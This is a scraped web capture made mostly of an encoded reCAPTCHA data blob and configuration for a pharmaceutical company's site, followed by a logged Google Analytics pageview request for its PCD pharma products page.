5XCmxt1TsOkwpvChHzDqnwvwoh2wq8fNlbCtGjDhUnCpCvDu0HCixHCk8OpwoAxw4pHwpzCrkdewrlZwqDDqU/Cn8Kywo3DvcONfcKvw75jTEJAwrzCgMKFw6wRw6nDr8KhWyLCvRfDtWTDm8OIU8KbwpVjw5RXw6RQw7oEw4QNw47Dk8KvVcOYwpzDmMKcY8KuSMKpH8KlDsOlw6zDlHREwr8uw4ACwp3CkSfDhE/CulfDtnXCh1vCpD8IZ0QnwrHCiyrDtMKeJDEaESPDrsKBf37DiT/[base64]/w5pEKiYTwoLDgsKeTcO1fsKTwrpVwpnDp03DjMKBYhjDvh/CtsOcw4VrMRDDmUxOwooPw7Z1HhjDqMO0w5RCMzLCvMOlSGzDsn8JwqTCuj/DsmzDoxQjwrvDsz7DiiBXC05rw5rCiAHCmMKIdg5zRcOKGnrCnsOvw7LDi2jCg8KvW3pQw7ZrwoJVUXTCgSzDncOTwrQZw7PChjPDkABfwp/DnhxlNkAlw4ABw4vDt8O3w48Fw55fQ8OeZFo4CCRlQnHCncKuw7wewqw6wq7DmMO1LsKPcsKeI1jCpWvCt8OmYQQkFGNIwqVLNmXCkMKiVsKwwovDgXjCisKJwr/[base64]/wrnCi8Ohw5fDn8Ksw4teF1VTXWXCjgVZE8KVPnLDisK7TTFqR8O7wrsDLSc/a8Ocw4jDsAXCp8KxFcOuUMOSYsKlwpgoOiweXXkteFk0wq/[base64]/DrVwUwoTDv8KDccOmF8KUNx4LwoMHw7ciai7CnzJUwprDkjLCmn9ywpTDqSrDulR8w47DpGciwqMSw5jDjjvCnh4Nw7zCtmVJEFx/[base64]/CgsOYwqBONiHCvn0uw6tfw7FiwoZEBMOvUhp2w77Dn8KVw5nCnX/CrgLChzrCkmzCvjBhdcOjL31SDcKswr3CngYbw7DCuiPCtsKrLMKWcn7DqcKbwr/CvznCl0UFw5rDhF4/EnUQwpFGGsKuKMKxw4TDgXjCjzDCpMKgd8KEDwhyFhsuw4/DhcKdw7DCgRhOYRLDnUUECMKDKQdTbkTDj0LDo31Rwrgtw5ccasOrw6Vjw5Mkw65oesOmDlw/BlLCtGzDtGgWYxhkfyLCuMKnwosIw47DlMOWwo9wwrHCssKuPBlLw7jCugjCiU9pbsOkf8KIwoLCpMK3wqzCr8O1DX/DnMObQ3XDqBl+TmhJwqlSw5cKw63CpMO5wqPDu8KTw5YYYh/Crl4nw4PDs8K1Wjl3w7cBw71ZwqbCscKiw7XDr8OeUDcNwpBswrheSQbCv8KHw4YRwqFAwpNccgDDjMKPKW0ELS3DssK3K8O7wrLDpMOKdMKiw4QRZcK7woBJw6DCqcKmVz5yw7wMwoJdwpVLwr/Ds8KRUcK6wohnexfDpmYlw5EJUQ4cwpUDw7TDtcO7wprDvsKHw64rwpFFHnHDocKLwq/DmDnCncK5QsKCw7/CvcKHccKNUMOEeDXCu8KTEHfDv8KNE8OVTk/CtMO/LcOgw5FUU8Ktw5fCtktZwpwWRxU2wrDDoD7Dk8OqwpXDqMK8Fw1Tw6TDjMOZwrnCvX7CnAVHwqxbZ8OKQMO1wq3Cs8KqwrrCqFvCmsOGW8KiPsKEwobDsnliRQJ2fcKuXcKBH8KJwoHCjMKCw49Ewr11w4PCt1Qywr/DihjDkj/CrR3CsGgvwqDDmcOIbsKywr9DUUENw4bCgMOWF3PCpDNuwoVNwrRmLsK9J0QmccOpMj7DokdjwqBWwqXDnsObS8ODNsOawq1Uw5/CjsK7PMKjfMOqEMKCLGh5woTDusObdhzCnWPCuMKkSl4YKxElBkXCrMO9JcKBw794CMKlw65wAHDCkg3CrDTCo2bCscOUfjzDkMOjFcKvw48lX8KuDh/CnMKIL2UXZ8KlNwBzw4R0esK8f3vDlMOHw7fDhUY1BcKicxJgwqZKw5fDkcOeDMKNdsOuw4tpwrrDj8Kdw73Dm38YPsOzw6BqwqbDsHkEwpLDjnjCnsKzwoAcwrPChBDDlxkxw50wYMKuw7LCk2/[base64]/[base64]/DpU0Bw6bDi1kxNMK4ZMKlPcKAw4hUw7nDpsOsPGTDkD/DuBjCqm/DsWrDm2DChCnCs8KSFMKLHsK4FsKbC0TClCIawqDCpjd1Bn1CNQLCnT7CoznCksK5cmxUw6ZswoRVw7bDssO7RRwNw4jClMOlwqfDjsKIw67Di8OhYgPChDcqVcOKwo3DpBoNwp5jNmPCggdDw4DCvcKwOj/ClcKrSMOew7rDi09JLMOIwqfCrB9ENsOSw7wEw4oSw4LDngnDoiInFcOUw5Mgw68awrUZSMOWfi/Ds8K0w4NLYMKsVcKmLRXDscKAci97w4BiwojCuMKdAnDCiMO1WsO3RMKoecORdsKHL8Onwr3CrgVFwrt7ZcKyGMKCw6NTw71MesObasK5fsK1CMKhw70BDWTCtR/Dm8OkwqfDjMOJfcK9w6fDgcKRw6NlC8KaM8OHw4cmwrw1w65Iwqo6wq/DtMO1w5PDuR9jS8KfLsKgw6Vuw5PCpMKiw7Q4QwV1w7/[base64]/BMK0w6gKTsKLw7nDr8K7woHCnl7DhsK6wqJvwqtGwq9Ff8Olw75wwqjCiDJSBkzDnMOAw4I+QWIZw4fDhjTClMOww78ZwqPDmD3Dl1w/Q0vChGfDmEN0KUzDoXHCssKlwprCqsKzw48yGMOMecOpw6HDkwbCtQjCjxPDsUTDlGnCn8KuwqBFwqkwwrdgSw/CtMOuwqXCpsKMw5XCtlzDg8K9w7cQCDhww4UXw51BFAvClMOywqozw49daEnDksKFesKwbH16wrcRBhDChsKDwpnCvcOyfmvDhw/DuMOyY8OaJ8KEw6TCu8K+E29NwrnCuMK1DsODHCjDqUPCvsOLw7oqJmzCnzbCosOowpvDgEo9XcOSw4ABw5Q4wqAMQjhCODY6w7/DsgUsLcKMwqJtwqNiwrvCksK7worCiEkiw48NwpImMkRLw70BwoE2wpHDgC89w4PDusOMw5t2f8OhfMOww5EPwofChEHDrsOGw6zCucK4wqhVPMOXw6ICLcOSwrTDhcOXwpFTU8OgwrV9wp3DqA/CmsK5w6RvJsKbejxKwp3CnMK8LMKDZ39JLcOow597ZsOjScKbw68aDDsYeMOwJcKWwpN1N8O5TMOJw4ZYw4LDvk7DtsOaw7DCjHDDr8OkEEPCpsKlL8KrGcKlw4/Djx5qcMK2woPDu8OfFcOswpEmw5zCjxB8w4Yfd8OiwovCkcO6GMOdQDjCvmISUmJrTATCij7Ci8KuYwVAwr/DkHwswrfDp8KAwqjCn8OvDxTCg3PDhibDikETEcOYLS4Bwq3Cr8OjA8O3PmISFsKew7gOw6LDlsOCccKMVk/DjAvDu8KVMsOvHMKsw58ow5LCvx8ZdMKxw4IXwr9swqhDw7Juw7INwpPCv8KqHVDDoU9YaTrClF3CvjkrVwoiwpcJw7jDj8KHwpAWWMOvLndCLsOrHcKzVsKQwp9iwpFOTcO2KHhCw4bCvcOGwpnDpRZUVG3CihdmJcKaS0jCkVvDq1/CqMKpfcOJw5DCgMOdB8OgbGbCscOGwqNIw5gXZcO9w5/DpibCscK8bgxIwpERwqjCshfDvj7CijoBwqVTYDrCi8OYwpfCtsK7TsO0wrLCmCXDjT1rQA/CrgkPVkViwpTDhcOaK8Kjw6kCw7nCilzCq8OdQGXCtcOSwr7Cn0cvw6ZmwoDCpkXDosOkwoA+wrgCJgHDrinCucK/w40Fw4fDncKpwqLCicOeGwYnw4TDpxxsPF/CocKpIMO6F8KHwoJ8bsKRNcKVwpoqOWZ/HjFlwoHDriPCmnsGBsKhaWHClMKxKlfCjcOlHMOGw7ZTKWvClRJIVjnDr0BtwpdSwp/Duywiw6EUYMKbXlRjE8KZwpcUw6l1fCliPsO/w6lkTsKcfMKvR8KrRCfCucK+w59mw7XCjcOsw7/[base64]/CgsOKUsKeSkEhw4Q9X8OowqxYBcKGI8OAwr0xw6TCi34GK8KqO8K4F0LDisOXQsOzw6HCrz0SMHJ3XEUoCDAyw6TCiTR/bcOpw4zDlsOLw67DicOVa8OkwrjDrsOtw63DkydITMOTbS7DmsOJwoYmw5jDmMKzFsKMRQvCgD/[base64]/wrAYw5rDp8KjEn/DosKEMx7DuHhiwq8bG8OwcHZFwqUmwpMmw63DkTXClVZpw4zCusOvw4gMcsKdwqDDtcKZwqHCpWXChg9seRPCjcO3YAUWwrt+wpBZw6rDhgpdM8KhSXsERlzCvcKrwrPDsnQQw48sN3UlATo/[base64]/[base64]/Dr8Kxw7fDtcOXwqxSw5rCnhpAVzIbcMOYw5EPw6LCimnDgFXDrcO/wpDDiRbDucOBw4BzwpnCgyvCtWAOw7ZxQ8O4T8OCInrDtsKow6RPesK7DB9rdMOGwpJkw57DilHDrcOHwq55AH5+w58aFDFAw6ZSVMOEDlXDmsKjY2TCgsKaOcKxIwXCmwHCscO9w7/CjcKRU3pGw495wrdhOQpUG8KdNcKww73DhsOjPzvCj8OWwrIvw5w8w4R0w4DCvMK/U8KLw6bCmnzCnHHCi8KseMKQORdIw7fDscK9w5XDlhF3wrrClcOowrdqDMOjS8Kof8OxUlJuDcOjwpjCh2s5PcKcDl9pbizCkjXDvsOtTSgww5nDmidYwrhLYHLCpyNxw4vDng7Ct2YhZFh/w4TCuV1yYcO1wrsvwpvDpjpaw7jChBd4dcONXsKhQ8OwFsOFVEPDrwpww7vCgDbDrBJlWcK/w78MwrTDicOTQ8KWJ0/[base64]/H30pwpZbEcOZw4fCpGVqw7sRw4LDhsK4NMKDw4R9wq/[base64]/CtFXChcKGw49kPGvCqsOoTMKSw53CjSYRwqjClsOzwosOKcOnwpxNecKBPwfCucONCz/Dqx/CuT3DlC3DqsOAwpEZwrXDmWNtHjRzw7HDgUTDlRB/GUgfDsO/DMKoYW3DkMOBMnAGfT7Dok7Dl8Oww7wswqnDisKlwpkuw5cSwrnCvCzDvsOfTXfCpn3Crm5Uw63DpcKYw4NNeMKkw6jCqQUkw5HClMKjwrMtw6XCh0tqPMONaDrDtcOWO8OJw54pw4c/OEHDpMKOBTrCs2d+wq0wbcOfwqfDpTrCrMKjwoVxwqzDmjIPwrIGw5nDqBfDuXzDqcO1w5/CpD3DhMO0wonCo8Otw50fw6PDhB1UTHIXwo9wVcKYcsKBFsOBwod7cH7DuGTDuTLCrsK4JnDCtsK8woDCpH4Qw6/CicK3ABXCnWhATMKOfV3DsUMYEX5KMsKlA2AhWGnDjlXDp2vCpsKUw5nDlcKhO8OYaE/CssKPZG4LBMKjw5AqOl/[base64]/DrXIrwrzCn2wHw7vCksOQasKZw4xfw5cwRsOdFT/DicKPccOadTTDhlVyLUhfNnrCgFF8PV7DoMOlI2w/w4RvwrsIG0EZQcObwqjCoRDCrMOzOEPCp8OsOCw1wqRiwrpMcsKcacOjwpUfwoDCmsOVw5sCwq1VwrI3OBvDrnLCmMK/KldEwqTCrjfCmcKswpMQNsO+w4rCq2QGesKZEgnCksOFF8O+wr4mwr1Zw691w6UmYMODXD0Nwrc2w4zCtMOBUnwyw4fDoG84HcKjw7nCu8Oaw6w4dHTDgMKADsO5Ox/DmSrDs2HCkMKAVxrDjhzCsGPDvMKDw47Cv10RFnwILicvYMOkYMKow4nDs1bDlhNWw6TCh1EbDn7Dh1nDi8OPwobDh1gCI8K8wrsPw4cwwpLDmsOfwqoQQcOKfhsqwphIw7/CoMKcIjAmLgodw6Vpw74ewqTCjzXCncKMwohyEsKkw5DDmH/CngjCqcKSRDzCqDohK2/DucK+H3Q4WV/Dl8Olei8/ccOnw7BnCMOkw4fDk0vDs2wjw6NSJhpTwpMnAV7DjnnCoyfDr8Oyw6vCgAMTJxzCiVkqw4TCvcKjY254MWLDjUgkWsK3wrDChWjCpiPCjsO/[base64]/[base64]/ZDkZX8OaG8K/woFswp4wwpp8aU9VYkzDhh/Cv8KNwqQow48vwoHDojt5D3fCilsvJsO7SVpqXMKnOsKNwr/[base64]/[base64]/CmgXCqsKOO8KAPw0mwpjClcOgwqfDgsOLwrvDk8K2wpnDkMKywqvDiU/DrUw/w4tiwrjDpWvDhMKsInkpEhcOw5wheGxFwq9qJcKvFjpYcw7Cu8KDw7zDkMK8wrplw6hPw59gdl/ClkjCsMOfDxlfw54OR8OgTMOfwo5mdMO4woEuw6IhCn12wrIowpVmJcOoFUzCmwvCoBsbw6zDk8KXwrzCqMKHw4fCjyLDqm/ChMKFYMKbwp/Dh8K6HMKnwrDCpgl5wps2MMKLw5kvwrFowoHCpcKzLcKxwq9rwo0mYgDDhsOMwrXDjDcRwpbDmcKbEMO7wos+wrfDv3LDtMKsw4/[base64]/wq/[base64]/Dsj3CgsOXwqjDiMObecO1bAUgw7pPZG5dUcOxQlLCpMOVGMKMwpM6CSPCjhobYwPDr8K2w4p5F8K2Syt3w7wqwp1RwrVmw6DCoSzCu8KqIS4/acOYS8O2eMOGQGpVwoTDvW4SwpUQXxDCjcOFwoYjH2VWw50CwpPCtsO1J8OVXHIEX0vDgMKTD8OKN8Kfd3YCR1HDjsK5Q8OFwoXDkgjDnCYCW1rDhiJNeHIvw4fDtgrDjlvDi3TChcOuwrPDucO3PsOUFcOlwq5Men8EUsKlw4nCrMKkZMKgHhZ+dcOIw5dawq/[base64]/ClSjDrg0eLDTDrBoxTcOgJsKsWk3DhsK3wpPDgnrDv8O1w4lZdStywq51w7/CgWNOw6zChmELZhjDjcKqKjZow7pewqUaw4zCgwFhwp3CjcKFAxxGPzREwqYnwo/Dk1MoY8OyDysLw7/Dp8OrZMOVO1rCqMOVGsONwqDDqMOeFg5eZAoHw5jCpAgiwovCrcOGwqPCmsOTPyXDl3JXV3Efw5bDpMK2f21mwr/Cv8OXZ0MbbMK7bxZiw5cAwqxFMcOrw6VLwpzCqAPCkMOPCMKWUWI0WFonWsK2wq09QcK9wrBcwp8zfWQ7woHDj05Owo/[base64]/Dj8KLJGnDqMOsasKwZ8OnwpTDpMK6w5M9wpFtwoA0d8O0KMK7w6bDtcOkwr87JcKww7JWw6fDmMOvJMObw6VMwrIWc3JoWiQKwoDCiMOqUsKjwoUxw7/Dh8KiRMODw4/CiwrCmCrCpiYdwpMOAMO4wq7DscKtwpvDt1jDlQU9EMKDJkZ0w43CssOsesOkw5wqw6Qtwp7Cil3CvMKFIsKWeHtJwo5rw4cMb1tEwrZZw5bCnB44w7lBecOQwr/DocOgwrZFYMO9VQ5uw5wyUcOSwpDDjxrDsT44IwEawp8twqzCusO4w5/Dq8OLw5rDrcKmUsOQwpHCpncPOsKIb8K/wqJxw4vDkcOxfV3DsMOgExPCksOLB8OpTwICw7vCkCbDjVDDu8Kbw4XDmsOrUnAiBcOkwrg5YnIgwpXCtx4RYcKcw47CsMK0RH3DqzVBSB3ChV3CrcKMwqbCii3CvMKqw7jCtErCrjLDq0AxWsOtF2IOLkPDlAR+JQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.trumachealthcare.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oYYT9ERGjepEIs6vxqiHXHhPI17FScQzHi57z7cI73w\\u003d\x22,1,0,null,1,1765449631790,0,0,[24,18,245,155],null,[133,255,160],\x22RC-gY-QzWBYlWolow\x22,null,null,null,null,null,\x220dAFcWeA5yzqokt8w8NuPhjshKFpNdIp7ZUfgwpKh56xi88kpKhrsz2sl-RoiEQi2z5bRBZtE8DMGHkop7z3O8as_A3LG7gz8I2w\x22,1765532431714]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1224737181&t=pageview&_s=1&dl=https%3A%2F%2Fwww.trumachealthcare.net%2Fpcd-pharma-products-1000-products-full-monopoly%2F&ul=en-us%40posix&dt=pcd%20pharma%20products%20-%201000%2B%20Products%20%7C%20Full%20Monopoly&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1217400592&gjid=1162510217&cid=111328177.1765446030&tid=UA-91739713-1&_gid=18583630.1765446030&_r=1&_slc=1&z=830019957
body_size: -453
content:
2,cG-V48WS05F7D